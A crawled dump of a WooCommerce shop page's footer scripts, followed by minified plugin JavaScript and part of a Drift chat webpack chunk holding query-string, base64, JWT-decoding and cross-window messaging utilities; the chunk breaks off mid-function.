<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3
body_size: 623
content:
jQuery(document).ready(function(t){var o;o="undefined"!=typeof themeSingleProductMultivendor?themeSingleProductMultivendor:"#tab-singleproductmultivendor";var e=t(o+" .rowbody").length;if(parseInt(e)>4){var n=0;t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1});t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,{action:"get_loadmorebutton_single_product_multiple_vendors"},function(e){t(o).append(e)})}t("body").on("click","button#wcmp-load-more-button",function(e){t(o+" .rowbody").each(function(){t(this).show("slow")}),t(this).hide("slow")}),t("#wcmp_multiple_product_sorting").change(function(e){t(o+" .ajax_loader_class_msg").show();var n=t(this).val(),r=t(this).attr("attrid");if(""!=n){var a={action:"single_product_multiple_vendors_sorting",sorting_value:n,attrid:r};t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,a,function(e){t(o+" .rowbody").each(function(){t(this).remove()}),t(e).insertAfter(o+" .rowhead");var n=0,r=t(o+" .rowbody").length;parseInt(r)>4&&"none"!=t(o+" #wcmp-load-more-button").css("display")&&t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1}),t(o+" .ajax_loader_class_msg").hide()})}}),t(".goto_more_offer_tab").click(function(o){o.preventDefault(),t(".singleproductmultivendor_tab").hasClass("active")||t(".singleproductmultivendor_tab a, #tab_singleproductmultivendor").click(),t(".woocommerce-tabs").length>0&&t("html, body").animate({scrollTop:t(".woocommerce-tabs").offset().top-120},1500)})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://js.driftt.com/core/assets/js/27.3951aad8.chunk.js
body_size: 19817
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[27],{"8Sys":function(e,t,n){"use strict";n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o});var r,o,i="undefined"!==typeof performance&&performance,a=i&&i.now?function(){return i.now()}:function(){return Date.now()};function throwIfEmpty(e){if(!e)throw new Error("name must be non-empty")}if(i&&i.mark)r=function mark(e){throwIfEmpty(e),i.mark("start "+e)},o=function stop(e){throwIfEmpty(e),i.mark("end "+e),i.measure(e,"start "+e,"end "+e);var t=i.getEntriesByName(e);return t[t.length-1]},function getEntries(){return i.getEntriesByType("measure")},function clear(){i.clearMarks(),i.clearMeasures()};else{var s={},c=[];r=function mark(e){throwIfEmpty(e);var t=a();s["$"+e]=t},o=function stop(e){throwIfEmpty(e);var t=a(),n=s["$"+e];if(!n)throw new Error("no known mark: "+e);var r={startTime:n,name:e,duration:t-n,entryType:"measure"};return function insertSorted(e,t){for(var n,r=0,o=e.length;r<o;)e[n=r+o>>>1].startTime<t.startTime?r=n+1:o=n;e.splice(r,0,t)}(c,r),r},function getEntries(){return c},function clear(){s={},c=[]}}},F63i:function(e,t){var n,r,o=e.exports={};function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(n===setTimeout)return setTimeout(e,0);if((n===defaultSetTimout||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:defaultSetTimout}catch(e){n=defaultSetTimout}try{r="function"===typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){r=defaultClearTimeout}}();var i,a=[],s=!1,c=-1;function cleanUpNextTick(){s&&i&&(s=!1,i.length?a=i.concat(a):c=-1,a.length&&drainQueue())}function drainQueue(){if(!s){var e=runTimeout(cleanUpNextTick);s=!0;for(var t=a.length;t;){for(i=a,a=[];++c<t;)i&&i[c].run();c=-1,t=a.length}i=null,s=!1,function runClearTimeout(e){if(r===clearTimeout)return clearTimeout(e);if((r===defaultClearTimeout||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];a.push(new Item(e,t)),1!==a.length||s||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=noop,o.addListener=noop,o.once=noop,o.off=noop,o.removeListener=noop,o.removeAllListeners=noop,o.emit=noop,o.prependListener=noop,o.prependOnceListener=noop,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},JBtm:function(e,t,n){"use strict";var r=n("UM5q"),o=n("maj8"),i=n("1Fob");function encode(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function extract(e){var t=e.indexOf("?");return-1===t?"":e.slice(t+1)}function parse(e,t){var n=function parserForArrayFormat(e){var t;switch(e.arrayFormat){case"index":return function(e,n,r){t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return function(e,n,r){t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};default:return function(e,t,n){void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t=o({arrayFormat:"none"},t)),r=Object.create(null);return"string"!==typeof e?r:(e=e.trim().replace(/^[?#&]/,""))?(e.split("&").forEach(function(e){var t=e.replace(/\+/g," ").split("="),o=t.shift(),a=t.length>0?t.join("="):void 0;a=void 0===a?null:i(a),n(i(o),a,r)}),Object.keys(r).sort().reduce(function(e,t){var n=r[t];return Boolean(n)&&"object"===typeof n&&!Array.isArray(n)?e[t]=function keysSorter(e){return Array.isArray(e)?e.sort():"object"===typeof e?keysSorter(Object.keys(e)).sort(function(e,t){return Number(e)-Number(t)}).map(function(t){return e[t]}):e}(n):e[t]=n,e},Object.create(null))):r}t.extract=extract,t.parse=parse,t.stringify=function(e,t){!1===(t=o({encode:!0,strict:!0,arrayFormat:"none"},t)).sort&&(t.sort=function(){});var n=function encoderForArrayFormat(e){switch(e.arrayFormat){case"index":return function(t,n,r){return null===n?[encode(t,e),"[",r,"]"].join(""):[encode(t,e),"[",encode(r,e),"]=",encode(n,e)].join("")};case"bracket":return function(t,n){return null===n?encode(t,e):[encode(t,e),"[]=",encode(n,e)].join("")};default:return function(t,n){return null===n?encode(t,e):[encode(t,e),"=",encode(n,e)].join("")}}}(t);return e?Object.keys(e).sort(t.sort).map(function(r){var o=e[r];if(void 0===o)return"";if(null===o)return encode(r,t);if(Array.isArray(o)){var i=[];return o.slice().forEach(function(e){void 0!==e&&i.push(n(r,e,i.length))}),i.join("&")}return encode(r,t)+"="+encode(o,t)}).filter(function(e){return e.length>0}).join("&"):""},t.parseUrl=function(e,t){return{url:e.split("?")[0]||"",query:parse(extract(e),t)}}},Jygx:function(e,t){var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function InvalidCharacterError(e){this.message=e}InvalidCharacterError.prototype=new Error,InvalidCharacterError.prototype.name="InvalidCharacterError",e.exports="undefined"!==typeof window&&window.atob&&window.atob.bind(window)||function polyfill(e){var t=String(e).replace(/=+$/,"");if(t.length%4==1)throw new InvalidCharacterError("'atob' failed: The string to be decoded is not correctly encoded.");for(var r,o,i=0,a=0,s="";o=t.charAt(a++);~o&&(r=i%4?64*r+o:o,i++%4)?s+=String.fromCharCode(255&r>>(-2*i&6)):0)o=n.indexOf(o);return s}},Lm5s:function(e,t,n){e.exports=n("bZ7k"),e.exports.default=e.exports},WSu0:function(e,t,n){"use strict";var r=n("aY38");function InvalidTokenError(e){this.message=e}InvalidTokenError.prototype=new Error,InvalidTokenError.prototype.name="InvalidTokenError",e.exports=function(e,t){if("string"!==typeof e)throw new InvalidTokenError("Invalid token specified");var n=!0===(t=t||{}).header?0:1;try{return JSON.parse(r(e.split(".")[n]))}catch(o){throw new InvalidTokenError("Invalid token specified: "+o.message)}},e.exports.InvalidTokenError=InvalidTokenError},YjNL:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},aWzz:function(e,t,n){e.exports=n("emlf")()},aY38:function(e,t,n){var r=n("Jygx");e.exports=function(e){var t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw"Illegal base64url string!"}try{return function b64DecodeUnicode(e){return decodeURIComponent(r(e).replace(/(.)/g,function(e,t){var n=t.charCodeAt(0).toString(16).toUpperCase();return n.length<2&&(n="0"+n),"%"+n}))}(t)}catch(n){return r(t)}}},bZ7k:function(e,t,n){(function(t){"undefined"!=typeof self&&self,e.exports=function(e){var t={};function __webpack_require__(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,__webpack_require__),r.l=!0,r.exports}return __webpack_require__.m=e,__webpack_require__.c=t,__webpack_require__.d=function(e,t,n){__webpack_require__.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(e,t){if(1&t&&(e=__webpack_require__(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(__webpack_require__.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)__webpack_require__.d(n,r,function(t){return e[t]}.bind(null,r));return n},__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return __webpack_require__.d(t,"a",t),t},__webpack_require__.o=function(e,t){return{}.hasOwnProperty.call(e,t)},__webpack_require__.p="",__webpack_require__(__webpack_require__.s=0)}([function(e,n,r){"use strict";function isRegex(e){return"[object RegExp]"==={}.toString.call(e)}r.r(n),r.d(n,"Promise",function(){return f}),r.d(n,"TYPES",function(){return O}),r.d(n,"ProxyWindow",function(){return E}),r.d(n,"setup",function(){return setup}),r.d(n,"destroy",function(){return destroy}),r.d(n,"serializeMessage",function(){return setup_serializeMessage}),r.d(n,"deserializeMessage",function(){return setup_deserializeMessage}),r.d(n,"createProxyWindow",function(){return createProxyWindow}),r.d(n,"toProxyWindow",function(){return setup_toProxyWindow}),r.d(n,"on",function(){return on_on}),r.d(n,"once",function(){return on_once}),r.d(n,"send",function(){return j}),r.d(n,"markWindowKnown",function(){return markWindowKnown}),r.d(n,"cleanUpWindow",function(){return cleanUpWindow}),r.d(n,"bridge",function(){});var o="Call was rejected by callee.\r\n";function getActualProtocol(e){return void 0===e&&(e=window),e.location.protocol}function getProtocol(e){if(void 0===e&&(e=window),e.mockDomain){var t=e.mockDomain.split("//")[0];if(t)return t}return getActualProtocol(e)}function isAboutProtocol(e){return void 0===e&&(e=window),"about:"===getProtocol(e)}function getParent(e){if(void 0===e&&(e=window),e)try{if(e.parent&&e.parent!==e)return e.parent}catch(t){}}function getOpener(e){if(void 0===e&&(e=window),e&&!getParent(e))try{return e.opener}catch(t){}}function canReadFromWindow(e){try{return!0}catch(t){}return!1}function getActualDomain(e){void 0===e&&(e=window);var t=e.location;if(!t)throw new Error("Can not read window location");var n=getActualProtocol(e);if(!n)throw new Error("Can not read window protocol");if("file:"===n)return"file://";if("about:"===n){var r=getParent(e);return r&&canReadFromWindow()?getActualDomain(r):"about://"}var o=t.host;if(!o)throw new Error("Can not read window host");return n+"//"+o}function getDomain(e){void 0===e&&(e=window);var t=getActualDomain(e);return t&&e.mockDomain&&0===e.mockDomain.indexOf("mock:")?e.mockDomain:t}function isSameDomain(e){if(!function(e){try{if(e===window)return!0}catch(n){}try{var t=Object.getOwnPropertyDescriptor(e,"location");if(t&&!1===t.enumerable)return!1}catch(n){}try{if(isAboutProtocol(e)&&canReadFromWindow())return!0}catch(n){}try{if(function(e){return void 0===e&&(e=window),"mock:"===getProtocol(e)}(e)&&canReadFromWindow())return!0}catch(n){}try{if(getActualDomain(e)===getActualDomain(window))return!0}catch(n){}return!1}(e))return!1;try{if(e===window)return!0;if(isAboutProtocol(e)&&canReadFromWindow())return!0;if(getDomain(window)===getDomain(e))return!0}catch(t){}return!1}function assertSameDomain(e){if(!isSameDomain(e))throw new Error("Expected window to be same domain");return e}function isAncestorParent(e,t){if(!e||!t)return!1;var n=getParent(t);return n?n===e:-1!==function(e){var t=[];try{for(;e.parent!==e;)t.push(e.parent),e=e.parent}catch(n){}return t}(t).indexOf(e)}function getFrames(e){var t,n,r=[];try{t=e.frames}catch(c){t=e}try{n=t.length}catch(c){}if(0===n)return r;if(n){for(var o=0;o<n;o++){var i=void 0;try{i=t[o]}catch(c){continue}r.push(i)}return r}for(var a=0;a<100;a++){var s=void 0;try{s=t[a]}catch(c){return r}if(!s)return r;r.push(s)}return r}var i=[],a=[];function isWindowClosed(e,t){void 0===t&&(t=!0);try{if(e===window)return!1}catch(s){return!0}try{if(!e)return!0}catch(s){return!0}try{if(e.closed)return!0}catch(s){return!s||s.message!==o}if(t&&isSameDomain(e))try{if(e.mockclosed)return!0}catch(s){}try{if(!e.parent||!e.top)return!0}catch(s){}var n=function(e,t){for(var n=0;n<e.length;n++)try{if(e[n]===t)return n}catch(s){}return-1}(i,e);if(-1!==n){var r=a[n];if(r&&function(e){if(!e.contentWindow)return!0;if(!e.parentNode)return!0;var t=e.ownerDocument;if(t&&t.documentElement&&!t.documentElement.contains(e)){for(var n=e;n.parentNode&&n.parentNode!==n;)n=n.parentNode;if(!n.host||!t.documentElement.contains(n.host))return!0}return!1}(r))return!0}return!1}function getAncestor(e){return void 0===e&&(e=window),getOpener(e=e||window)||getParent(e)||void 0}function matchDomain(e,t){if("string"==typeof e){if("string"==typeof t)return"*"===e||t===e;if(isRegex(t))return!1;if(Array.isArray(t))return!1}return isRegex(e)?isRegex(t)?e.toString()===t.toString():!Array.isArray(t)&&Boolean(t.match(e)):!!Array.isArray(e)&&(Array.isArray(t)?JSON.stringify(e)===JSON.stringify(t):!isRegex(t)&&e.some(function(e){return matchDomain(e,t)}))}function isWindow(e){try{if(e===window)return!0}catch(t){if(t&&t.message===o)return!0}try{if("[object Window]"==={}.toString.call(e))return!0}catch(t){if(t&&t.message===o)return!0}try{if(window.Window&&e instanceof window.Window)return!0}catch(t){if(t&&t.message===o)return!0}try{if(e&&e.self===e)return!0}catch(t){if(t&&t.message===o)return!0}try{if(e&&e.parent===e)return!0}catch(t){if(t&&t.message===o)return!0}try{if(e&&e.top===e)return!0}catch(t){if(t&&t.message===o)return!0}try{if(e&&"__unlikely_value__"===e.__cross_domain_utils_window_check__)return!1}catch(t){return!0}try{if("postMessage"in e&&"self"in e&&"location"in e)return!0}catch(t){}return!1}function getFrameForWindow(e){if(isSameDomain(e))return assertSameDomain(e).frameElement;for(var t=0,n=document.querySelectorAll("iframe");t<n.length;t++){var r=n[t];if(r&&r.contentWindow&&r.contentWindow===e)return r}}function closeWindow(e){if(function(e){return void 0===e&&(e=window),Boolean(getParent(e))}(e)){var t=getFrameForWindow(e);if(t&&t.parentElement)return void t.parentElement.removeChild(t)}try{e.close()}catch(n){}}function utils_isPromise(e){try{if(!e)return!1;if("undefined"!=typeof Promise&&e instanceof Promise)return!0;if("undefined"!=typeof window&&"function"==typeof window.Window&&e instanceof window.Window)return!1;if("undefined"!=typeof window&&"function"==typeof window.constructor&&e instanceof window.constructor)return!1;var t={}.toString;if(t){var n=t.call(e);if("[object Window]"===n||"[object global]"===n||"[object DOMWindow]"===n)return!1}if("function"==typeof e.then)return!0}catch(r){return!1}return!1}var s,c=[],u=[],d=0;function flushActive(){if(!d&&s){var e=s;s=null,e.resolve()}}function startActive(){d+=1}function endActive(){d-=1,flushActive()}var f=function(){function ZalgoPromise(e){var t=this;if(this.resolved=void 0,this.rejected=void 0,this.errorHandled=void 0,this.value=void 0,this.error=void 0,this.handlers=void 0,this.dispatching=void 0,this.stack=void 0,this.resolved=!1,this.rejected=!1,this.errorHandled=!1,this.handlers=[],e){var n,r,o=!1,i=!1,a=!1;startActive();try{e(function(e){a?t.resolve(e):(o=!0,n=e)},function(e){a?t.reject(e):(i=!0,r=e)})}catch(s){return endActive(),void 